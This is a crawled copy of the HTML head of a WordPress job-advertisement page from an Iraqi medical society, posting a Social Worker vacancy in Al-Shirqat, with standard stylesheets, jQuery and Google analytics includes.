

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/%D8%A7%D8%B9%D9%84%D8%A7%D9%86-%D9%88%D8%B8%D9%8A%D9%81%D8%A9-social-worker/
body_size: 106991
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>اعلان وظيفة Social Worker &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b8%25d9%258a%25d9%2581%25d8%25a9-social-worker%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b8%25d9%258a%25d9%2581%25d8%25a9-social-worker%2F&#038;format=xml&#038;lang=ar" />

<meta property="og:title" content="اعلان وظيفة Social Worker - الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Position:&nbsp;Social Worker Location:&nbsp;Salah AL-Den / AL-Shirqat Gender: Female Contract Type:" />
<meta property="og:url" content="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/" />
<meta property="og:site_name" content="الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/اعلان-وظيفة-1.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=380' />
<meta name="generator" content="Site Kit by Google 1.171.0" /> <meta name="description" content="Position:&nbsp;Social Worker Location:&nbsp;Salah AL-Den / AL-Shirqat Gender: Female Contract Type:&nbsp;Full time ……………………………………………………………………………………………" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
